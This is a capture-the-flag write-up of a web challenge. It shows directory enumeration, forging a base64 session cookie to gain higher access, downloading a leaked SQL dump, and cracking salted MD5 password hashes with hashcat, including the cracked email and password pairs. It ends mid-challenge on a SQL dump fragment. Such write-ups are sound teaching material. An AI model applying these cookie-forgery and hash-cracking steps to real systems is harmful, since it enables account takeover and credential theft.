Intro
This challenge was really cool !!! The scenario was incredible, loved it !
Here it is, we are ask to proove to Mark Zuckerberg that his web site is vulnerable, let's do this!
Recon
First, I tried gobuster enum:
//static/ (Status: 403) [Size: 199]
//profile.php (Status: 302) [Size: 0] [--> ../login.html]
//user.php (Status: 302) [Size: 0] [--> ../login.html]
//404.html (Status: 200) [Size: 6637]
//index.html (Status: 200) [Size: 17012]
//login.html (Status: 200) [Size: 7975]
//static (Status: 301) [Size: 244] [--> http://the-faceboox.phack.fr/static/]
//backend/ (Status: 403) [Size: 199]
Not really intersting, I tried Sqlmap on login form, also tried if nikto managed to get something but nothing...
However, I found some comments in the index source code:
Apparently, we need to find a way to log as "demo", to do so we need to find the right endpoint because login.html doesn't allow username login but only email login.
I used Owasp-Zap crawler to found it, here it is "media.html"
Step 2:
We can now log as "demo" with pass "demo".
Since we are logged in, we have a base64 encoded session cookie.
eyJpZCI6IjEiLCJ0eXBlIjoicCJ9 --> {"id":"1","type":"press"}
We can't access other endpoints, but if we turn the cookie into this one, we can access it.
eyJpZCI6IjEiLCJ0eXBlIjoic3R1ZGVudCJ9 --> {"id":"1","type":"student"}
One intersting endpoint is "search.php", cuz we can see an error message:
This server is running an unsupported MySQL [...] '/var/www/html/old_Test_Database.sql' (2) [...]136.
Ask your system administrator to upgrade MySQL to improve security and features.%
So, we can dowload "/var/www/html/old_Test_Database.sql"
Here are the sum up infos, of the database:
salt == 7heF@c3b00x (suffixed)
Cred:
Mike:a1a93242bea0cd80285ccfaf69ff96b1
Laura:cb24a277e4b0c98e2d5eefbc17b2e658
Kevin:a066fcee06d941af7c0dfbdd05c4cda3
Rachel:a8a2ddbeeff303b0694e480c32c8ae6c
Let's crack it:
┌──[fey ☣️ ️ kali] ⚔
└[~/CHALLS/CTF/PHACK/WEB/TheFaceboox] = = = > hashcat -m 10 creds_hash.txt /usr/share/wordlists/rockyou.txt
hashcat (v6.1.1) starting...
OpenCL API (OpenCL 1.2 pocl 1.6, None+Asserts, LLVM 9.0.1, RELOC, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
=============================================================================================================================
* Device #1: pthread-Intel(R) Core(TM) i5-2435M CPU @ 2.40GHz, 3935/3999 MB (1024 MB allocatable), 3MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Minimim salt length supported by kernel: 0
Maximum salt length supported by kernel: 256
Hashes: 4 digests; 4 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers applied:
* Zero-Byte
* Early-Skip
* Not-Iterated
* Single-Salt
* Raw-Hash
ATTENTION! Pure (unoptimized) backend kernels selected.
Using pure kernels enables cracking longer passwords but for the price of drastically reduced performance.
If you want to switch to optimized backend kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Host memory required for this attack: 64 MB
Dictionary cache built:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 2 secs
a8a2ddbeeff303b0694e480c32c8ae6c:7heF@c3b00x:fox12345
a066fcee06d941af7c0dfbdd05c4cda3:7heF@c3b00x:NarutoUzumaki
cb24a277e4b0c98e2d5eefbc17b2e658:7heF@c3b00x:XxlauraxX
a1a93242bea0cd80285ccfaf69ff96b1:7heF@c3b00x:Mike94
Session..........: hashcat
Status...........: Cracked
Hash.Name........: md5($pass.$salt)
Hash.Target......: creds_hash.txt
Time.Started.....: Fri Apr 2 19:20:49 2021 (7 secs)
Time.Estimated...: Fri Apr 2 19:20:56 2021 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 1605.8 kH/s (1.08ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 4/4 (100.00%) Digests
Progress.........: 10825728/14344385 (75.47%)
Rejected.........: 0/10825728 (0.00%)
Restore.Point....: 10822656/14344385 (75.45%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: Milly001 -> Miababy1
Started: Fri Apr 2 19:20:43 2021
Stopped: Fri Apr 2 19:20:58 2021
We now have access to several credentials.
rachel.west@fox-news.com:fox12345
kev.rgn@caramail.com:NarutoUzumaki
laura00@aol.com:XxlauraxX
mike.spen@harvard.edu:Mike94
Step 3

None of theese profiles are interesting but Rachel, cuz see what I've found in her messages.
--
-- Dumping data for table `press`
--
LOCK TABLES `press` WRITE;
/*!40000 ALTER TABLE `press` DISABLE KEYS */;
INSERT INTO `press` VALUES (1,'demo',''),(2,'cnn',''),(3,'nyt',''),(4,'guardian',''),(5,'fox','');
/*!40000 ALTER TABLE `press` ENABLE KEYS */;
UNLOCK TABLES;